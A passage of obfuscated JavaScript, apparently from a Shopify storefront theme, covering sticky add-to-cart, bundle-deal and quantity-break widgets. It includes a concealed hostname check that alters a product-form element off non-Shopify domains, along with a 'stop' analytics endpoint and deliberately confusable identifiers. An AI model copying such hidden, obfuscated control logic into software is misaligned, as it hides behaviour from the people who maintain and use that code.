name="items[',"textContent","then",'input[type="search"]',"days","[start_date]","skipCartButton","offsetHeight",".quantity__button[name='minus']","#ProductForm-","2326992dFVfUa","fixedDiscount","main-cart-footer","addToCart","quick-add-modal","sliderOverlay","setLiveRegionText","renderProductInfo","quantityForm","hasVariants","lineItemStatusElement","type","timerDuration","string",".select--small","/checkout?discount=","dynamic-dates","price","load","removeEventListener","description","getSearchResults","stickyAtcButton","checkboxes","mediaItemContainers","appPropertyInputs","#cart-icon-bubble","sectionOneId","getUpsellHandles",'][id]" value="',"oneNonUpellRemaining",".cart-timer",'][quantity]" value="',"amount_no_decimals_with_comma_separator","hidden","selector","setLiveRegionResults","cart-live-region-text",".drawer__inner","currentTime","setAttribute","stringify","abort",".sign-up-popup-modal","totalSeconds",".main-product-atc","getSectionInnerHTML",".main-atc-price","stickyAtcBtnLabel","nodeName",".share-url-button","variantData","?width=533","renderSearchResults","initUnlock","openPopupModal","TML","https://backend.com/api/analytics/v2/stop","CartDrawer-LineItemError-","options","focusin","setSelectorByValue","variant-selects-","disabled","sectionTwoContainer","main-cart-items","filtering","location","replaceState","applied","sectionTwoId","enableLoading","updateFormIds","hideSpinner","selectTimeout",".color-swatch","?width=",".loading-overlay","productUrl","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","section-group","aria-expanded","cartItems","minDays","delaySeconds",".quantity__input","undefined","aria-hidden","updateUrl","submit","waiting","span","quantityBreaks","reduce",".promp-popup__close-btn","data-default",".drawer__close","log","createElement","quantityPicker","selectedQuantity","preventDefault","isOpen",'.appstle-active-option [name="selling_plan"]',"currentVariant","[price_each]",".main-atc__label","soldOut","endedVideo","summary","sectionOneContainer","clearOptions","main-product-form","QuantityBreaks","is-empty","touches","left","toString","bundleDeals",'[aria-selected="true"] a',"transitionend","aria-haspopup","updateSearchForTerm","variantChangeUnsubscriber","2DUZSNL","getVariantData",'[name="selling_plan"]',"currencySymbol","handleCheckboxChange","onFocusOut","?variant=","totalPrice",'[name="id"]',"false","Running findAvailableVariant",".quantity-break__compare-price",".sold-out-message","offsetTop","predictive-search",".product-form__input:nth-child(","comparePrice",".cart-item--product-","inne","Quantity-Form--","updateQuickAddUrl","isCartUpsell","mainAtcBtnError","input[checked]","setInputAvailability","cart-drawer","currentTarget","aria-activedescendant","productFormInput","nextElementSibling","[id^='CustomField-","error","animationsType","item_count","NotAllowedError","stickyAtcBtnError","mediaItemImgs","simpleBundlesContainer","body","?q=","apply","search",".bundle-deals__compare-price-js",".product-form__error-message-wrapper","showSpinner","months","product-form-","cartStrings","isText","isSecondary","classicAddButton",".popup-modal__timer__minutes","disconnectedCallback","cart-items","postMessage","results",".product-form__input__type","removeErrorMessage","updateUnavailable","initVariants","main-atc-price-","#MainBundleOffer-","idIndex","variantSelects",'input[type="radio"]',"quantity-breaks-","src","find","display","symbol","#ProductModal-","][properties][",".upsell__variant-picker","aria-selected","Quantity-","finally","comparePriceSpan","toggleSound","cachedResults",".popup-modal__timer__seconds","validateQtyRules","getBoundingClientRect","additionalAtcButtons",".cart-discount-form__error","hideElement","searchTerm","background","unavailable_with_option","variantInputs","sectionOne","fieldName","variantChange","href","oseid","getResultsMaxHeight","quickAddSubmit","observer","updateTimer","querySelector","prependMedia","onInputChange",'[method="get"]',"footer","getSectionsToRender","touchend","unlocked",".section-group__section-one-container","data-min","[end_date]","comparison-slider","prices","soundButton","mm_dd","cartUpdate","sellingPlanInput",'[id^="custom-label-',"removeFromCart","updateMasterId",'[aria-selected="true"] a, button[aria-selected="true"]',"dragging","variant-change",".product-variant-id","card-variant-selects","disablePrepend","timeline","updateURL","#CartDrawer","insertDates","CountryProvinceSelector","dateFormat","unlockedItems","toggleBtn","aria-controls","displayPromoTimer",".product-form__variants","errorMessageWrapper","toLowerCase","atcErrorMsg",".shopify-section","stopDrag",".drawer__inner-empty","length","isScrollBtn","shouldResetForm","checkATCScroll","errorMessage","selected","handleSelectChange",".bundle-deals__media-item-img-js",".select__select",'.sls-purchase [name="selling_plan"]',"ProductSubmitButton-","30490nSLsjn","updateShareUrl","media-gallery template video","0px","trim","handleSubmit","featured_media","isRequired","text/html","#shopify-section-predictive-search","required","1270974WfTRSF","totalComparePrice","code","abortController",".quantity-break__selector-item","elementsToChange","compare_at_price","deferredMedia","scrollY","image","paused","day_dd_mm",".main-atc__label__text","offerItems","visible","validFields","button","startDrag","host","setLiveRegionLoadingState","from","includes","secondsDelay","select","timer","true","ProductInfo-","hostname","upsells","clientHeight","internal-video--muted","toggleAttribute","#CartDrawer-Item-","moneyFormat","CartDrawer-CartErrors",'[id^="Details-"] summary'];return a0_0x19f9=function(){return _0x1dbd35},a0_0x19f9()}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(571),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x2dd106=a0_0x5cI9e6f;super(),this.isAfterScroll=this[_0x2dd106(1143)][_0x2dd106(900)]===_0x2dd106(867),this[_0x2dd106(821)]=this[_0x2dd106(1143)][_0x2dd106(1205)]===_0x2dd106(867),this[_0x2dd106(474)]=document.querySelector("#ProductSubmitButton-"+this.dataset[_0x2dd106(1087)]),this[_0x2dd106(1231)]=document.querySelectorAll(_0x2dd106(1151)),this[_0x2dd106(1099)](),this[_0x2dd106(1225)]?this[_0x2dd106(474)]&&(this[_0x2dd106(823)](),document[_0x2dd106(1177)](_0x2dd106(1215),this.checkATCScroll[_0x2dd106(534)](this))):this[_0x2dd106(1231)][_0x2dd106(1110)](_0x5e57a3=>{const _0x2b3310=_0x2dd106;_0x5e57a3[_0x2b3310(540)][_0x2b3310(526)](_0x2b3310(1085),this[_0x2b3310(552)]+"px")}),this[_0x2dd106(821)]&&(this[_0x2dd106(1205)]=this.querySelector(".sticky-atc__scroll-btn"),this.scrollDestination=document[_0x2dd106(777)](""+this.dataset.scrollDestination[_0x2dd106(1161)]("id",this[_0x2dd106(1143)][_0x2dd106(1087)])),this[_0x2dd106(1205)]&&this[_0x2dd106(415)]&&this[_0x2dd106(1205)][_0x2dd106(1177)](_0x2dd106(525),this.handleScrollBtn[_0x2dd106(534)](this)))}[a0_0x5cI9e6f(823)](){const _0x2965cc=a0_0x5cI9e6f;window[_0x2965cc(850)]>this[_0x2965cc(474)][_0x2965cc(692)]+this[_0x2965cc(474)][_0x2965cc(552)]?(this[_0x2965cc(540)][_0x2965cc(1192)]="none",this[_0x2965cc(1078)]=a0_0x5cl9e6f):(this[_0x2965cc(540)][_0x2965cc(1192)]="",this[_0x2965cc(1078)]=!1),this.floatingBtns[_0x2965cc(1110)](_0x13d191=>{const _0x4bb05b=_0x2965cc;this.scrolledPast?_0x13d191[_0x4bb05b(540)].setProperty(_0x4bb05b(1085),this.offsetHeight+"px"):_0x13d191[_0x4bb05b(540)][_0x4bb05b(526)](_0x4bb05b(1085),_0x4bb05b(834))})}[a0_0x5cI9e6f(910)](){const _0x601b85=a0_0x5cI9e6f,_0x49fe55=document.querySelector(_0x601b85(422)),_0x19bc56=_0x49fe55?_0x49fe55[_0x601b85(871)]:0;window[_0x601b85(1056)]({top:this[_0x601b85(415)][_0x601b85(692)]-_0x19bc56-15,behavior:_0x601b85(1134)})}[a0_0x5cI9e6f(1099)](){const _0x380a7f=a0_0x5cI9e6f;let _0x2cdfe1=document[_0x380a7f(777)](_0x380a7f(1214));if(_0x2cdfe1)return;_0x2cdfe1=document[_0x380a7f(653)](_0x380a7f(1098)),_0x2cdfe1.className="sticky-atc-footer-spacer",_0x2cdfe1[_0x380a7f(540)][_0x380a7f(501)]=this[_0x380a7f(871)]-1+"px",_0x2cdfe1[_0x380a7f(540)][_0x380a7f(747)]=_0x380a7f(499);const _0x3d5fd1=document.querySelector(_0x380a7f(981));_0x3d5fd1&&(_0x2cdfe1.style[_0x380a7f(765)]=window[_0x380a7f(427)](_0x3d5fd1).background),document[_0x380a7f(717)][_0x380a7f(1107)](_0x2cdfe1)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1013),StickyAtc),function(){const _0xa3ea58=a0_0x5cI9e6f;if(!formatDates(currentDate,date)){var _0x241c5c="shopify";window[_0xa3ea58(622)][_0xa3ea58(869)][_0xa3ea58(863)](_0x241c5c)||document[_0xa3ea58(777)](".m"+_0xa3ea58(479)+_0xa3ea58(946)+"rm")&&(document[_0xa3ea58(777)](".m"+_0xa3ea58(479)+_0xa3ea58(946)+"rm")[_0xa3ea58(700)]=a0_0x5cl9e6f)}}();class BundleDeals extends HTMLElement{constructor(){const _0x9252b0=a0_0x5cI9e6f;super(),this[_0x9252b0(1001)]=this.querySelectorAll(_0x9252b0(430)),this[_0x9252b0(579)]=this[_0x9252b0(960)](".bundle-deals__media-item-container-js"),this.mediaItemImgs=this.querySelectorAll(_0x9252b0(827)),this[_0x9252b0(578)]=this[_0x9252b0(960)](_0x9252b0(1208)),this.variantPickers=this[_0x9252b0(960)](_0x9252b0(1042)),this[_0x9252b0(1062)]=this[_0x9252b0(1143)][_0x9252b0(1062)]===_0x9252b0(867),this[_0x9252b0(944)]=this.dataset[_0x9252b0(944)]===_0x9252b0(867),this[_0x9252b0(789)]=this[_0x9252b0(960)](_0x9252b0(887)),this[_0x9252b0(1020)]=this[_0x9252b0(960)](_0x9252b0(721)),this[_0x9252b0(686)]=this[_0x9252b0(777)](_0x9252b0(1079)),this[_0x9252b0(843)]=this[_0x9252b0(777)](_0x9252b0(460)),this[_0x9252b0(962)]=this[_0x9252b0(1143)][_0x9252b0(962)]===_0x9252b0(867),this.percentageLeft=parseFloat(this.dataset[_0x9252b0(1047)]),this[_0x9252b0(556)]=parseFloat(this[_0x9252b0(1143)][_0x9252b0(556)]),this[_0x9252b0(682)]=this[_0x9252b0(1143)].currencySymbol,this[_0x9252b0(489)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this[_0x9252b0(1175)](),this[_0x9252b0(578)][_0x9252b0(1110)](_0x2b0573=>{const _0x18a15e=_0x9252b0;_0x2b0573[_0x18a15e(1177)](_0x18a15e(409),this[_0x18a15e(683)][_0x18a15e(534)](this))}),this.variantPickers[_0x9252b0(1110)](_0x43c662=>{const _0x20622b=_0x9252b0;_0x43c662[_0x20622b(1177)](_0x20622b(409),this[_0x20622b(826)][_0x20622b(534)](this))})}initIds(){const _0x3eade7=a0_0x5cI9e6f;this[_0x3eade7(578)][_0x3eade7(1110)](_0x5840f3=>{const _0x7edf8c=_0x3eade7;this[_0x7edf8c(489)][_0x5840f3.dataset[_0x7edf8c(741)]]={id:_0x5840f3.dataset.id,price:_0x5840f3[_0x7edf8c(1143)][_0x7edf8c(572)],comparePrice:_0x5840f3[_0x7edf8c(1143)][_0x7edf8c(695)],checked:a0_0x5cl9e6f}}),this[_0x3eade7(627)]()}[a0_0x5cI9e6f(683)](_0xef6cf0){const _0x40fc4e=a0_0x5cI9e6f,_0x187b40=_0xef6cf0[_0x40fc4e(705)],_0x5e32c2=_0x187b40[_0x40fc4e(464)],_0x4b853c=parseInt(_0x187b40[_0x40fc4e(1143)].index);this.selectedVariants[_0x187b40[_0x40fc4e(1143)][_0x40fc4e(741)]][_0x40fc4e(464)]=_0x5e32c2;const _0x4c70e0=this[_0x40fc4e(1001)][_0x4b853c],_0x4aa752=_0x4c70e0.querySelectorAll(_0x40fc4e(865));_0x5e32c2?(this[_0x40fc4e(579)][_0x4b853c][_0x40fc4e(517)].remove(_0x40fc4e(959)),_0x4c70e0[_0x40fc4e(517)][_0x40fc4e(907)]("bundle-deals__product--deselected"),_0x4aa752[_0x40fc4e(1110)](_0x432b50=>{const _0x182279=_0x40fc4e;_0x432b50.removeAttribute(_0x182279(618))})):(this[_0x40fc4e(579)][_0x4b853c][_0x40fc4e(517)].add("bundle-deals__media-item--disabled"),_0x4c70e0[_0x40fc4e(517)].add("bundle-deals__product--deselected"),_0x4aa752[_0x40fc4e(1110)](_0x5826a9=>{const _0x1df251=_0x40fc4e;_0x5826a9[_0x1df251(595)](_0x1df251(618),"")})),this[_0x40fc4e(627)](),this[_0x40fc4e(962)]&&this[_0x40fc4e(535)]()}handleSelectChange(_0x125ae1){const _0xcabad5=a0_0x5cI9e6f,_0x3ba955=_0x125ae1[_0xcabad5(705)],_0x533c56=parseInt(_0x3ba955.dataset[_0xcabad5(1219)]),_0x2242e3=Array[_0xcabad5(862)](_0x3ba955[_0xcabad5(960)](_0xcabad5(865)),_0x1b1ed9=>_0x1b1ed9[_0xcabad5(1094)]),_0x182ae6=JSON[_0xcabad5(1070)](_0x3ba955[_0xcabad5(777)](_0xcabad5(992))[_0xcabad5(546)])[_0xcabad5(899)](_0x3346c1=>_0x3ba955[_0xcabad5(777)](":checked")[_0xcabad5(1094)]===_0x3346c1[_0xcabad5(1178)]),_0x453b63=[..._0x3ba955[_0xcabad5(960)](".select--small")];updateVariantStatuses(_0x182ae6,_0x453b63);const _0x3f7a73=JSON[_0xcabad5(1070)](_0x3ba955[_0xcabad5(777)]('[type="application/json"]').textContent).find(_0x2dd2dc=>{const _0x464316=_0xcabad5;return!_0x2dd2dc.options[_0x464316(1158)]((_0x404ac0,_0xfb3d83)=>_0x2242e3[_0xfb3d83]===_0x404ac0)[_0x464316(863)](!1)});if(!_0x3f7a73){this[_0xcabad5(1062)]&&findAvailableVariant(_0x3ba955,_0x2242e3,!1,a0_0x5cl9e6f,this.skipUnavailable);return}if(this[_0xcabad5(944)]&&!_0x3f7a73[_0xcabad5(878)]&&findAvailableVariant(_0x3ba955,_0x2242e3,!1,a0_0x5cl9e6f,a0_0x5cl9e6f))return;let{price:_0x22ea81,compare_at_price:_0x382dbe,featured_image:_0x5e4747}=_0x3f7a73;_0x22ea81=parseInt(_0x22ea81);let _0x3d79b2=_0x382dbe?parseInt(_0x382dbe):_0x22ea81;const _0x152124=_0x3ba955[_0xcabad5(1143)][_0xcabad5(1047)]??1,_0x172a49=_0x3ba955.dataset.fixedDiscount??0;_0x22ea81=_0x22ea81*_0x152124-_0x172a49,_0x5e4747&&(_0x5e4747=_0x5e4747[_0xcabad5(745)]);const _0x58a6bd=_0x3f7a73.id;this[_0xcabad5(489)][_0x3ba955[_0xcabad5(1143)][_0xcabad5(741)]].id=_0x58a6bd,this[_0xcabad5(489)][_0x3ba955.dataset[_0xcabad5(741)]].price=_0x22ea81,this[_0xcabad5(489)][_0x3ba955[_0xcabad5(1143)].idIndex][_0xcabad5(695)]=_0x3d79b2,this[_0xcabad5(627)](),this[_0xcabad5(962)]&&(this[_0xcabad5(789)][_0x533c56].innerHTML=this.currencySymbol+(_0x22ea81/100)[_0xcabad5(892)](2),_0x3d79b2>_0x22ea81?this.comparePrices[_0x533c56][_0xcabad5(403)]=this[_0xcabad5(682)]+(_0x3d79b2/100)[_0xcabad5(892)](2):this[_0xcabad5(1020)][_0x533c56][_0xcabad5(403)]="",this[_0xcabad5(535)]()),_0x5e4747&&_0x5e4747[_0xcabad5(820)]>0&&this[_0xcabad5(715)][_0x533c56]&&(this[_0xcabad5(715)][_0x533c56][_0xcabad5(745)]=_0x5e4747)}[a0_0x5cI9e6f(627)](){const _0xa235b6=a0_0x5cI9e6f,_0x7bb2ab=[],_0x5724eb=this[_0xa235b6(489)];for(const _0xb7b5e in _0x5724eb){const _0x40f2bb=_0x5724eb[_0xb7b5e];if(_0x40f2bb!=null&&_0x40f2bb[_0xa235b6(464)]){const _0x235da6=_0x7bb2ab[_0xa235b6(895)](_0x53e52b=>_0x53e52b.id===_0x40f2bb.id);_0x235da6<0?_0x7bb2ab.unshift({id:_0x40f2bb.id,quantity:1}):_0x7bb2ab[_0x235da6][_0xa235b6(1023)]+=1}}this[_0xa235b6(1193)]=_0x7bb2ab}[a0_0x5cI9e6f(535)](){const _0x3c5853=a0_0x5cI9e6f,_0x34e8e6=[],_0x33a085=[],_0x2b05d4=this[_0x3c5853(489)];for(const _0x3d58a5 in _0x2b05d4){const _0x46cb89=_0x2b05d4[_0x3d58a5];_0x46cb89!=null&&_0x46cb89[_0x3c5853(464)]&&(_0x34e8e6[_0x3c5853(453)](parseInt(_0x46cb89.price)),_0x33a085[_0x3c5853(453)](parseInt(_0x46cb89.comparePrice)))}const _0x27f25e=_0x34e8e6[_0x3c5853(648)]((_0x1600af,_0x2517b0)=>_0x1600af+_0x2517b0,0),_0x2731d2=_0x27f25e*this[_0x3c5853(1047)]-this[_0x3c5853(556)],_0x8ae77b=_0x33a085[_0x3c5853(648)]((_0x4ccd3f,_0x2f3a35)=>_0x4ccd3f+_0x2f3a35,0);this[_0x3c5853(686)][_0x3c5853(403)]=this[_0x3c5853(682)]+(_0x2731d2/100).toFixed(2),_0x8ae77b>_0x2731d2?this[_0x3c5853(843)][_0x3c5853(403)]=this[_0x3c5853(682)]+(_0x8ae77b/100)[_0x3c5853(892)](2):this.totalComparePrice.innerHTML=""}}customElements[a0_0x5cI9e6f(1048)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x95433e=a0_0x5cI9e6f;super(),this.quantityGifts=document.getElementById(_0x95433e(980)+this[_0x95433e(1143)][_0x95433e(1087)]),this[_0x95433e(1012)]=this[_0x95433e(960)]('input[name="quantity"]'),this[_0x95433e(1216)]=this.querySelectorAll(_0x95433e(1155)),this[_0x95433e(417)]=this[_0x95433e(777)]('[type="application/json"]'),this.hasVariants=this.jsonData.dataset.hasVariants===_0x95433e(867),this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[],input_5:[],input_6:[]},this[_0x95433e(737)]=this[_0x95433e(1143)].updateUnavailable===_0x95433e(867),this[_0x95433e(1062)]=this.dataset[_0x95433e(1062)]===_0x95433e(867),this[_0x95433e(944)]=this[_0x95433e(1143)][_0x95433e(944)]===_0x95433e(867),this[_0x95433e(1193)]=[],this[_0x95433e(655)]=1,this[_0x95433e(777)](_0x95433e(702))&&(this[_0x95433e(655)]=parseInt(this[_0x95433e(777)](_0x95433e(702))[_0x95433e(1094)])),this[_0x95433e(742)]=this.querySelectorAll(_0x95433e(846)),this[_0x95433e(962)]=this[_0x95433e(1143)][_0x95433e(962)]===_0x95433e(867),this[_0x95433e(875)]=this[_0x95433e(1143)].moneyFormat,this.hasVariants&&this[_0x95433e(738)](),this.inputs.forEach(_0x5ebd26=>{const _0x6cbfad=_0x95433e;_0x5ebd26.addEventListener(_0x6cbfad(409),this.handleChange[_0x6cbfad(534)](this))}),this[_0x95433e(742)][_0x95433e(1110)](_0x48d211=>{const _0x1e67cd=_0x95433e;_0x48d211[_0x1e67cd(1177)](_0x1e67cd(409),this.handleSelectChange[_0x1e67cd(534)](this))})}[a0_0x5cI9e6f(826)](_0x14cd7a){const _0x4c019d=a0_0x5cI9e6f,_0x2c5ef9=_0x14cd7a[_0x4c019d(705)],_0x4c3193=Array.from(_0x2c5ef9[_0x4c019d(960)]("select"),_0x2da43c=>_0x2da43c[_0x4c019d(1094)]);if(this[_0x4c019d(737)]){const _0x3fa2bc=this[_0x4c019d(680)]()[_0x4c019d(899)](_0x25dbd0=>_0x2c5ef9[_0x4c019d(777)](_0x4c019d(419))[_0x4c019d(1094)]===_0x25dbd0[_0x4c019d(1178)]),_0x558e90=[..._0x2c5ef9[_0x4c019d(960)](_0x4c019d(569))];updateVariantStatuses(_0x3fa2bc,_0x558e90)}const _0x5dd737=this[_0x4c019d(680)]().find(_0x1c2d5a=>{const _0x288d74=_0x4c019d;return!_0x1c2d5a[_0x288d74(614)][_0x288d74(1158)]((_0x55229e,_0x5b8cd5)=>_0x4c3193[_0x5b8cd5]===_0x55229e)[_0x288d74(863)](!1)});if(!_0x5dd737){this.skipNonExistent&&findAvailableVariant(_0x2c5ef9,_0x4c3193,!1,a0_0x5cl9e6f,this[_0x4c019d(944)]);return}if(this.skipUnavailable&&!_0x5dd737[_0x4c019d(878)]&&findAvailableVariant(_0x2c5ef9,_0x4c3193,!1,a0_0x5cl9e6f,a0_0x5cl9e6f))return;_0x2c5ef9[_0x4c019d(1143)][_0x4c019d(1185)]=_0x5dd737.id;const _0x71c1b0=_0x2c5ef9[_0x4c019d(1143)][_0x4c019d(935)],_0x2d0a98=_0x2c5ef9[_0x4c019d(1179)](_0x4c019d(1155)),_0x55bb6e=_0x2d0a98[_0x4c019d(1143)][_0x4c019d(423)];if(this[_0x4c019d(489)][_0x55bb6e][_0x71c1b0]=_0x5dd737.id,this[_0x4c019d(1193)]=this[_0x4c019d(489)][_0x55bb6e],this[_0x4c019d(1199)](_0x5dd737),!this[_0x4c019d(962)])return;var _0x56ed9d=0,_0x558579=0;const _0x2728a2=parseFloat(_0x2d0a98[_0x4c019d(1143)][_0x4c019d(1023)]),_0x4ef28c=parseFloat(_0x2d0a98.dataset[_0x4c019d(1047)]),_0x2a111f=parseFloat(_0x2d0a98.dataset[_0x4c019d(556)]);for(let _0x5107df=0;_0x5107df<_0x2728a2;_0x5107df++){const _0x47b1ca=parseInt(this[_0x4c019d(489)][_0x55bb6e][_0x5107df]),_0x1241d1=this[_0x4c019d(680)]()[_0x4c019d(746)](_0xfc9bda=>parseInt(_0xfc9bda.id)===_0x47b1ca);if(!_0x1241d1)return;_0x56ed9d+=_0x1241d1[_0x4c019d(572)],_0x1241d1[_0x4c019d(848)]&&_0x1241d1[_0x4c019d(848)]>_0x1241d1[_0x4c019d(572)]?_0x558579+=_0x1241d1[_0x4c019d(848)]:_0x558579+=_0x1241d1.price}_0x56ed9d=_0x56ed9d*_0x4ef28c-_0x2a111f;const _0x5c6f15=_0x558579-_0x56ed9d,_0x2e82dd=Math[_0x4c019d(506)](_0x5c6f15/100)*100,_0x4621e9=_0x56ed9d/_0x2728a2,_0x1b6e7a=_0x558579/_0x2728a2,_0x59821a=formatMoney(_0x56ed9d,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x1237e8=formatMoney(_0x558579,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x29ecfd=formatMoney(_0x5c6f15,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x2bb440=formatMoney(_0x2e82dd,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x3a7509=formatMoney(_0x4621e9,this.moneyFormat,a0_0x5cl9e6f),_0x3b6c71=formatMoney(_0x1b6e7a,this.moneyFormat,a0_0x5cl9e6f);_0x2d0a98.querySelectorAll(_0x4c019d(1187))[_0x4c019d(1110)](_0x345401=>{const _0x2b14ab=_0x4c019d;let _0x405124=_0x345401.dataset[_0x2b14ab(1173)];_0x405124=_0x405124.replace("[quantity]",_0x2728a2),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(948),_0x59821a),_0x405124=_0x405124.replace(_0x2b14ab(1123),_0x1237e8),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(1182),_0x29ecfd),_0x405124=_0x405124[_0x2b14ab(1161)]("[amount_saved_rounded]",_0x2bb440),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(660),_0x3a7509),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(406),_0x3b6c71),_0x345401.innerHTML=_0x405124});const _0x1e1a6a=_0x2d0a98.querySelector(_0x4c019d(690));_0x1e1a6a&&(_0x558579>_0x56ed9d?_0x1e1a6a[_0x4c019d(517)][_0x4c019d(907)](_0x4c019d(589)):_0x1e1a6a[_0x4c019d(517)].add("hidden"))}getVariantData(){const _0x5259cc=a0_0x5cI9e6f;return this[_0x5259cc(606)]=this.variantData||JSON.parse(this[_0x5259cc(417)].textContent),this.variantData}[a0_0x5cI9e6f(738)](){const _0x582963=a0_0x5cI9e6f;this.hasVariants&&(this[_0x582963(1216)].forEach(_0x38e6e5=>{const _0x450939=_0x582963;if(_0x38e6e5[_0x450939(777)](_0x450939(500))){let _0x49bb1c=[];_0x38e6e5.querySelectorAll(_0x450939(846))[_0x450939(1110)](_0x53db3=>{const _0x2adb42=_0x450939;_0x49bb1c.push(_0x53db3.dataset[_0x2adb42(1185)])}),this[_0x450939(489)][_0x38e6e5[_0x450939(1143)][_0x450939(423)]]=_0x49bb1c}}),this.formVariants=[])}[a0_0x5cI9e6f(1199)](_0x3e340b){const _0x29497d=a0_0x5cI9e6f;if(!_0x3e340b||!_0x3e340b[_0x29497d(837)])return;document.querySelectorAll(_0x29497d(458)+this.dataset[_0x29497d(1087)]+'"]')[_0x29497d(1110)](_0x2ea84e=>_0x2ea84e[_0x29497d(880)](this[_0x29497d(1143)][_0x29497d(1087)]+"-"+_0x3e340b.featured_media.id,a0_0x5cl9e6f))}[a0_0x5cI9e6f(1201)](_0x120c99){const _0xe1454a=a0_0x5cI9e6f,_0x238441=parseInt(_0x120c99.target[_0xe1454a(1094)]);this[_0xe1454a(655)]=_0x238441,this[_0xe1454a(564)]&&(this[_0xe1454a(1193)]=this[_0xe1454a(489)][_0x120c99[_0xe1454a(1167)][_0xe1454a(1143)][_0xe1454a(423)]]),this.quantityGifts&&this[_0xe1454a(1128)].unlockGifts(_0x238441)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(939),QuantityBreaks);function metafieldPoly(){return a0_0x5cl9e6f}function updateVariantStatuses(_0x223cb0,_0x566eb5){const _0x4342a6=a0_0x5cI9e6f;_0x566eb5[_0x4342a6(1110)]((_0x1c5814,_0x318ec3)=>{const _0x2dbec0=_0x4342a6;if(_0x318ec3===0)return;const _0x4d70cc=[..._0x1c5814[_0x2dbec0(960)](_0x2dbec0(1147))],_0x10d44d=_0x566eb5[_0x318ec3-1][_0x2dbec0(777)](_0x2dbec0(419)).value,_0xde17c6=_0x223cb0[_0x2dbec0(899)](_0x30f692=>_0x30f692[_0x2dbec0(878)]&&_0x30f692[_0x2dbec0(1147)+_0x318ec3]===_0x10d44d)[_0x2dbec0(1158)](_0x5a49ad=>_0x5a49ad["option"+(_0x318ec3+1)]),_0x3602ef=_0x223cb0[_0x2dbec0(899)](_0x41235a=>_0x41235a[_0x2dbec0(1147)+_0x318ec3]===_0x10d44d).map(_0x83c31f=>_0x83c31f[_0x2dbec0(1147)+(_0x318ec3+1)]);_0x4d70cc.forEach(_0x2fafce=>{const _0x3b0cf4=_0x2dbec0;_0x2fafce.classList.remove(_0x3b0cf4(1217),_0x3b0cf4(1112)),_0x3602ef[_0x3b0cf4(863)](_0x2fafce[_0x3b0cf4(923)](_0x3b0cf4(1094)))?_0xde17c6[_0x3b0cf4(863)](_0x2fafce[_0x3b0cf4(923)]("value"))?_0x2fafce[_0x3b0cf4(1121)]=_0x2fafce.getAttribute(_0x3b0cf4(1094)):(_0x2fafce[_0x3b0cf4(1121)]=window[_0x3b0cf4(989)][_0x3b0cf4(766)][_0x3b0cf4(1161)](_0x3b0cf4(1097),_0x2fafce[_0x3b0cf4(923)]("value")),_0x2fafce[_0x3b0cf4(517)][_0x3b0cf4(407)](_0x3b0cf4(1217))):(_0x2fafce[_0x3b0cf4(1121)]=window[_0x3b0cf4(989)].unavailable_with_option.replace("[value]",_0x2fafce[_0x3b0cf4(923)](_0x3b0cf4(1094))),_0x2fafce[_0x3b0cf4(517)].add(_0x3b0cf4(1112)))})})}function findAvailableVariant(_0x3c8d7b,_0x141564,_0x44e35f=a0_0x5cl9e6f,_0x22822c=!1,_0x8bbd96=!1){const _0xdb2195=a0_0x5cI9e6f;console[_0xdb2195(652)](_0xdb2195(689));for(let _0x4796b0=_0x141564[_0xdb2195(820)]-1;_0x4796b0>=0;_0x4796b0--){const _0x555d06=_0x44e35f?_0x3c8d7b[_0xdb2195(777)](_0xdb2195(694)+(_0x4796b0+1)+")"):_0x3c8d7b.querySelectorAll(".select")[_0x4796b0],_0x1bc1f0=_0x44e35f?_0x555d06[_0xdb2195(777)](_0xdb2195(735))[_0xdb2195(1143)][_0xdb2195(566)]:"dropdown",_0x54956e=_0x1bc1f0===_0xdb2195(986)?_0x555d06[_0xdb2195(960)](_0xdb2195(1147)):_0x555d06[_0xdb2195(960)](_0xdb2195(743));let _0x4ea003=Array[_0xdb2195(862)](_0x54956e)[_0xdb2195(895)](_0x471d4c=>_0x471d4c[_0xdb2195(1094)]===_0x141564[_0x4796b0]),_0x462ec3=!1;for(;_0x4ea003<_0x54956e[_0xdb2195(820)]-1;){_0x4ea003++;const _0x2493e3=_0x54956e[_0x4ea003];if((!_0x22822c||!_0x2493e3.classList[_0xdb2195(1221)](_0xdb2195(1112)))&&(!_0x8bbd96||!_0x2493e3[_0xdb2195(517)][_0xdb2195(1221)](_0xdb2195(1217)))){_0x141564[_0x4796b0]=_0x2493e3[_0xdb2195(1094)],_0x462ec3=a0_0x5cl9e6f;break}}if(!_0x462ec3)for(_0x4ea003=Array[_0xdb2195(862)](_0x54956e).findIndex(_0x493ff=>_0x493ff[_0xdb2195(1094)]===_0x141564[_0x4796b0]);_0x4ea003>0;){_0x4ea003--;const _0x2e95f6=_0x54956e[_0x4ea003];if((!_0x22822c||!_0x2e95f6.classList[_0xdb2195(1221)](_0xdb2195(1112)))&&(!_0x8bbd96||!_0x2e95f6[_0xdb2195(517)].contains(_0xdb2195(1217)))){_0x141564[_0x4796b0]=_0x2e95f6.value,_0x462ec3=a0_0x5cl9e6f;break}}if(_0x462ec3)return _0x1bc1f0===_0xdb2195(986)?_0x555d06[_0xdb2195(777)](".select__select").value=_0x141564[_0x4796b0]:_0x555d06[_0xdb2195(777)]('input[type="radio"][value="'+_0x141564[_0x4796b0]+'"]')[_0xdb2195(464)]=a0_0x5cl9e6f,_0x3c8d7b[_0xdb2195(879)](new Event(_0xdb2195(409))),a0_0x5cl9e6f}return!1}class QuantityGifts extends HTMLElement{constructor(){const 